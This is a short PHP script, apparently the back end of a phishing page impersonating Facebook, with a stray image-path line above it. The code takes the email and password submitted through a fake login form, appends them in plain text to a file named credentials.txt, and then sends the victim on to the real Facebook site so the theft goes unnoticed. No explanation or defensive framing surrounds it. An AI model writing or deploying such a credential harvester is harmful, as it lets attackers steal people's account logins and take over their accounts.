 <?php
if ($_SERVER["REQUEST_METHOD"] == "POST") {
    // Capture the submitted username and password
    $email = $_POST['email'];
    $password = $_POST['password'];

    // Create a log entry with the captured data
    $log = "Email: " . $email . "\nPassword: " . $password . "\n\n";

    // Save the captured credentials to a text file
    file_put_contents("credentials.txt", $log, FILE_APPEND);

    // Redirect the victim to the real Facebook login page
    header("Location: https://www.facebook.com");
}
?>